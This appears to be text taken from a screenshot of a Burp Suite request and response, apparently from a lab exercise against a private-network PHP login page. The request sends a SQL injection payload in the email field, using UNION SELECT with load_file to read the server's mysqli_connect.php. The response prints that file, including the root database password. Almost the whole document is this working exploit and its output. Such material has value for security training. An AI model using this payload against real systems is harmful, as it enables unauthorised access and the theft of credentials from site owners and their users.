 Go
Cancel
<
>
Target: http://10.10.
Request
Raw
Params
Headers
Hex
POST /login.php HTTP/1.1
Host: 10.10.10.100
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:43.0) Gecko/20100101
Firefox/43.0 Iceweasel/43.0.4
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.10.10.100/login.php
Cookie: PHPSESSID=nuv6ib72aohk5s0hhaoue1m084
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 119
email=' union select 1,2,3,load_file('/var/www/mysqli_connect.php'),5,6,7,8--
-&pass=123456&submit=Login&submitted=TRUE
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Date: Mon, 27 Nov 2017 22:57:22 GMT
Server: Apache/2.2.17 (Ubuntu)
X-Powered-By: PHP/5.3.5-1ubuntu7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Vary: Accept-Encoding
Connection: close
Content-Type: text/html
Content-Length: 1029
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
<meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />
<title>Login</title>
<style type="text/css" media="screen">@import "includes/layout.css";</style>
</head>
<body>
<div id="Header">IsIntS</div>
<div id="Content">
<!-- End of Header -->
<h1>Welcome &lt;?php # Script 8.2 - mysqli_connect.php
// This file contains the database access information.
// This file also establishes a connection to MySQL
// and selects the database.
// Set the database access information as constants:
DEFINE ('DB_USER', 'root');
DEFINE ('DB_PASSWORD', 'goodday');
DEFINE ('DB_HOST', 'localhost');
DEFINE ('DB_NAME', 'ch16');
// Make the connection:
$dbc = @mysqli_connect (DB_HOST, DB_USER, DB_PASSWORD, DB_NAME) OR die ('Could not connect to MySQL: ' . mysqli_connect_error() );
?&gt;</h1><br/>Logging in...<br/>